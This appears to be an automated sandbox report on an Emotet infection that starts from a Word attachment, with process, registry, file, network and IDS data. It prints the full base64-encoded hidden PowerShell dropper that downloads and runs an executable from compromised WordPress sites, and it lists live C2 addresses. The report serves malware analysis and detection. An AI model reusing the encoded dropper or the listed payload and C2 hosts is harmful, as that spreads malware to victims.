
Manual execution by user
- explorer.exe (PID: 2976)
- serialfunc.exe (PID: 2284)
- serialfunc.exe (PID: 1768)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
62
Monitored processes
22
Malicious processes
14
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 504 | "C:\Users\admin\574.exe" | C:\Users\admin\574.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 716 | --8328bcf0 | C:\Users\admin\574.exe | 574.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 792 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 932 | powershell -w hidden -en JABDAHAAegB0AHgAaQBpAHQAYwB1AGwAbgB2AD0AJwBYAGcAegBnAGcAawBsAHcAegBnACcAOwAkAFYAZwBpAGkAbwB4AHYAZwBsAHYAdQBrACAAPQAgACcANQA3ADQAJwA7ACQAWgBwAHAAdgB6AHkAdQBuAGkAawBiAD0AJwBDAGQAbwB3AGEAYwB6AHgAbwBvACcAOwAkAEwAagBmAHAAdgB4AGQAaQBlAHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFYAZwBpAGkAbwB4AHYAZwBsAHYAdQBrACsAJwAuAGUAeABlACcAOwAkAEoAbAByAHQAYQBuAGoAbgA9ACcATgBmAHEAbwB3AGIAdgBvAHYAeQByAHYAJwA7ACQAVQBwAHEAZAB1AHYAZwBvAGsAPQAuACgAJwBuAGUAdwAtACcAKwAnAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBUAC4AdwBlAEIAQwBMAEkAZQBOAHQAOwAkAEQAbgBlAHIAZAByAHQAbQA9ACcAaAB0AHQAcAA6AC8ALwBzAHIAaQBnAGwAbwBiAGEAbABpAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGsAZQAvACoAaAB0AHQAcAA6AC8ALwBiAGwAbwBnAC4AMgA0ADEAbwBwAHQAaQBjAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AOQBMAHkASgBmAEgASABrAGcAWgAvACoAaAB0AHQAcABzADoALwAvAGIAdQB0AGkAawBwAGEAdABpAGsAZQAuAGMAbwBtAC8AbwBsAGQALwB4AHcAbAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AdABoAGEAaQBuAGUAdABtAGUAZABpAGEALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGgAMwAvACoAaAB0AHQAcABzADoALwAvAGIAbABvAGcALgBsAGUAYQByAG4AYwB5AC4AbgBlAHQALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdABoAGUAbQBlAHMALwBzAGEAbABpAGUAbgB0AC8AbgBlAGMAdABhAHIALwBwAGwAdQBnAGkAbgAtAG4AbwB0AGkAYwBlAHMALwBsADEAbgBNADkANABYAGUAdwAvACcALgAiAFMAcABgAEwASQB0ACIAKAAnACoAJwApADsAJABJAGQAZwBtAHYAcgBrAGEAdQA9ACcATgBkAHUAaQB4AHMAYwByAGkAcQBqACcAOwBmAG8AcgBlAGEAYwBoACgAJABaAGUAYQBnAHIAZgBoAHUAbQBxACAAaQBuACAAJABEAG4AZQByAGQAcgB0AG0AKQB7AHQAcgB5AHsAJABVAHAAcQBkAHUAdgBnAG8AawAuACIAZABvAFcAYABOAGAAbABPAGAAQQBEAEYASQBMAGUAIgAoACQAWgBlAGEAZwByAGYAaAB1AG0AcQAsACAAJABMAGoAZgBwAHYAeABkAGkAZQB6ACkAOwAkAEYAeQBiAHoAdAB3AG0AbwBlAGsAPQAnAEgAdwByAGIAagBtAGsAegB5AGoAeQBiAGYAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABMAGoAZgBwAHYAeABkAGkAZQB6ACkALgAiAEwAYABFAE4AZwBgAFQASAAiACAALQBnAGUAIAAzADgAMwA2ADIAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBUAGAAQQByAFQAIgAoACQATABqAGYAcAB2AHgAZABpAGUAegApADsAJABEAHkAcQB6AHgAdABoAHgAcQBsAGgAPQAnAEEAagBzAGsAbABxAHcAbABxACcAOwBiAHIAZQBhAGsAOwAkAFkAZgBuAHYAYQBhAHUAdgByAD0AJwBGAHQAawB6AG4AbwB1AGwAeABlACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFgAYQBmAHEAdQBoAGoAZABuAHoAbABiAD0AJwBNAHgAcQByAG0AZwBnAHEAZAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1520 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\ELP1PNR5\ACC_10044258768_Dec2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1556 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\7FA6.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1768 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1800 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 574.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1876 | C:\Windows\helppane.exe -Embedding | C:\Windows\helppane.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Help and Support Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1892 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
5 232
Read events
3 838
Write events
1 295
Delete events
99
Modification events
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1333919924 | |||
| (PID) Process: | (2104) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
4
Suspicious files
6
Text files
29
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2104 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7E3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2104 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFABD1FC4A98EBBED0.TMP | — | |
MD5:— | SHA256:— | |||
| 2104 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\ELP1PNR5\ACC_10044258768_Dec2019 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1520 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBF34.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1520 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42B33593-4793-466B-BFBE-B7A70723D300.0\62DF5D72.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42B33593-4793-466B-BFBE-B7A70723D300.0\F675D495.wmf | — | |
MD5:— | SHA256:— | |||
| 792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42B33593-4793-466B-BFBE-B7A70723D300.0\393C2992.wmf | — | |
MD5:— | SHA256:— | |||
| 792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42B33593-4793-466B-BFBE-B7A70723D300.0\EFE0486B.wmf | — | |
MD5:— | SHA256:— | |||
| 792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42B33593-4793-466B-BFBE-B7A70723D300.0\9DB14F70.wmf | — | |
MD5:— | SHA256:— | |||
| 792 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_42B33593-4793-466B-BFBE-B7A70723D300.0\6997A8B1.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
17
DNS requests
2
Threats
46
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3892 | serialfunc.exe | POST | 200 | 91.242.138.5:80 | http://91.242.138.5/ARCkEe5Vb | ES | binary | 148 b | malicious |
2524 | serialfunc.exe | POST | 200 | 91.242.138.5:80 | http://91.242.138.5/EMgXDanF | ES | binary | 148 b | malicious |
932 | powershell.exe | GET | 200 | 66.96.147.117:80 | http://sriglobalit.com/wp-admin/ke/ | US | executable | 572 Kb | malicious |
1892 | serialfunc.exe | POST | — | 37.157.195.120:7080 | http://37.157.195.120:7080/slVsvTrqD | CZ | — | — | malicious |
1892 | serialfunc.exe | POST | — | 212.186.191.177:80 | http://212.186.191.177/WimW4G9HX | AT | — | — | malicious |
1892 | serialfunc.exe | POST | 200 | 91.242.138.5:80 | http://91.242.138.5/dUVQuFqfG2PTHY8IQO0 | ES | binary | 708 Kb | malicious |
2952 | serialfunc.exe | POST | — | 212.186.191.177:80 | http://212.186.191.177/VnWIpWcx | AT | — | — | malicious |
2524 | serialfunc.exe | POST | — | 37.157.195.120:7080 | http://37.157.195.120:7080/w02TzgTNcyNp1qkZp | CZ | — | — | malicious |
1892 | serialfunc.exe | POST | 200 | 37.157.195.120:7080 | http://37.157.195.120:7080/3vRn4i | CZ | binary | 148 b | malicious |
2952 | serialfunc.exe | POST | 200 | 91.242.138.5:80 | http://91.242.138.5/0jKwZJzTD | ES | binary | 708 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3892 | serialfunc.exe | 212.186.191.177:80 | — | Liberty Global Operations B.V. | AT | malicious |
3892 | serialfunc.exe | 37.157.195.120:7080 | — | WEDOS Internet, a.s. | CZ | malicious |
3892 | serialfunc.exe | 91.242.138.5:80 | — | Visovision S.l. | ES | malicious |
2524 | serialfunc.exe | 212.186.191.177:80 | — | Liberty Global Operations B.V. | AT | malicious |
1892 | serialfunc.exe | 212.186.191.177:80 | — | Liberty Global Operations B.V. | AT | malicious |
2524 | serialfunc.exe | 91.242.138.5:80 | — | Visovision S.l. | ES | malicious |
2524 | serialfunc.exe | 37.157.195.120:7080 | — | WEDOS Internet, a.s. | CZ | malicious |
1892 | serialfunc.exe | 91.242.138.5:80 | — | Visovision S.l. | ES | malicious |
1892 | serialfunc.exe | 37.157.195.120:7080 | — | WEDOS Internet, a.s. | CZ | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
sriglobalit.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
932 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
932 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
932 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
932 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3892 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3892 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3892 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3892 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
3892 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
3892 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
Process | Message |
|---|---|
helppane.exe | C:\ProgramData\Microsoft\Assistance\Client\1.0\en-US\Help{9DAA54E8-CD95-4107-8E7F-BA3F24732D95}.H1QLonghorn HxQ
|